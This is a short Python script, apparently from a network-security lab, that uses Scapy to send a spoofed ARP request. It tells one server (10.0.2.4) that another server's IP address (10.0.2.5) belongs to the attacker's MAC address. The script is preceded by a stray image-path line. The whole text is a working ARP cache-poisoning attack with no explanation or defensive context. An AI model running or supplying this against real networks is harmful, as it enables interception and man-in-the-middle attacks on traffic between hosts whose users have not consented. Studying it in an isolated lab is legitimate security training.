 #!/usr/bin/python3
from scapy.all import *
VM_Server_A_IP = "10.0.2.4"
VM_Server_A_MAC = "08:00:27:b2:83:85"
Server_B_IP = "10.0.2.5"
VM_Server_B_IP = "10.0.2.5"
VM_Server_B_MAC = "08:00:27:fb:2f:4b"
Server_A_IP = "10.0.2.4"
Attacker_MAC = "08:00:27:b0:9f:e7"
print ("Sending spoofed arp request to A")
ether = Ether()
ether.dst = VM_Server_A_MAC
ether.src = Attacker_MAC
arp = ARP()
arp.psrc = Server_B_IP
arp.hwsrc = Attacker_MAC
arp.pdst = VM_Server_A_IP
arp.op = 1
frame = ether/arp
sendp(frame)